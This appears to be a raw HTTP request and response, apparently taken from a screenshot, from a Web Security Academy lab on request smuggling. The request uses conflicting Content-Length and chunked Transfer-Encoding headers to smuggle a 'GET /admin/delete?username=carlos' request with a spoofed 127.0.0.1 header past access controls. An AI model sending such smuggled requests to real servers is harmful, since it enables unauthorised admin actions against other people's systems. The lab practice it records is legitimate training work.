 POST / HTTP/1.1
Host: ac1d1f101e96b4118054a7b600d600ab.web-security-academy.net
Connection: close
Content-Length: 77
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.102 Safari/537.36
Origin: https://ac1d1f101e96b4118054a7b600d600ab.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: https://ac1d1f101e96b4118054a7b600d600ab.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: session=ZSDl2JtPSiFJ3OrUIf56OURTdURJyuKw
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
X-gtPjsV-Ip: 127.0.0.1
HTTP/1.1 302 Found
Location: /admin
Set-Cookie: session=qPqdEUeyZgQ2W2eZbYNJcPIbN1Oo2X46; Path=/; Secure; HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 0